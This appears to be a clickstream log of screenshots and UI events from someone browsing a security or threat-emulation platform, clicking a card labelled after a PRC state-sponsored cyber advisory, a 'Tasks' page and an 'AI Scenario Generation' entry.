 click on "AA23-144A PRC State-Sponsored Cyber A…
Version: 1
Status: DEVELOPMENT
TTPs
19
Modified: 2025-07-07 17:01
Published: 2025-07-07 16:58" at bounding box center [482, 283]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [141, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Tasks" at bounding box center [91, 410]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "AI Scenario Generation" at bounding box center (378, 308)  click on "f995f612-cf1a-4fdb-b36c-ea2bd8bc63f1" at bounding box center (378, 331)  click on "f995f612-cf1a-4fdb-b36c-ea2bd8bc63f1" at bounding box center [378, 331] 